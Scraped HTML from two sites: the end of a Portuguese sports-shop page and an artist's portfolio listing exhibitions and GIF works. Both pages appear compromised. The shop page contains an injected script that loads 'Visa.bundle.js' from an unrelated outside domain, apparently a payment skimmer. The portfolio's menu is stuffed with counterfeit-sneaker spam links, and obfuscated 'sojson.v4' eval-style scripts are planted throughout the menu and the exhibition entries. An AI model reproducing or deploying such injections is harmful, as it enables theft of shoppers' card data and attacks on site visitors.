class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div> </div> </div> </div> </div> </div> </div> </div> <script>
	function showPassField(x) {
		document.getElementById("passField" + x).type = "text";
		$('#passFieldShow' + x).addClass('d-none');
		$('#passFieldHide' + x).removeClass('d-none');
	}

	function hidePassField(x) {
		document.getElementById("passField" + x).type = "password";
		$('#passFieldHide' + x).addClass('d-none');
		$('#passFieldShow' + x).removeClass('d-none');
	}
</script> <script src="https://i1.t4s.cz/dist/js/master.min.js?v=b3c104b"></script> <script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script> <script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script> <script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script> <script>
			AppleID.auth.init({
				response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "ab74c3ba82", scope : 'name email'
			});
		</script> <script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script> <script>



			$(function () { $.nette.init();});

		</script> <script>let shop_id = 86;let shop_hp = "/";
			let mens_l = "homem";
			let women_l = "mulher";</script> <script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script> <script>
	var ab_instance = "my.11teamsports.pt";
	var ab_inzerent = 3;
	var ab_kampan = 90;
</script> <script src="https://my.11teamsports.pt/t3.js" async defer></script> <div id="snippet--scripts"></div> <script>
var my_getsourcebase0 = "https://11teamsports.pt";
var my_newpagebase0 = "/bebyshop";
var t = document.createElement("script")
  , i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];
t.async = !0,
t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";
insertAfter0(t, i);
function insertAfter0(newElement, targetElement) {
	var parent = targetElement.parentNode;
	if (parent.lastChild == targetElement) {
		parent.appendChild(newElement);
	} else {
		parent.insertBefore(newElement, targetElement.nextSibling);
	}
}
</script><!--arcend-->
 <wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7262
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a62cbe9c0b552998fbe46cd72d73c302","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" >nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >Air Jordan 1 Outlet Store
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" >Nike Unveils New Air Zoom &amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346" >green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &lsquo;Abruzzi&rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" >Air Jordans, Release Dates & More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
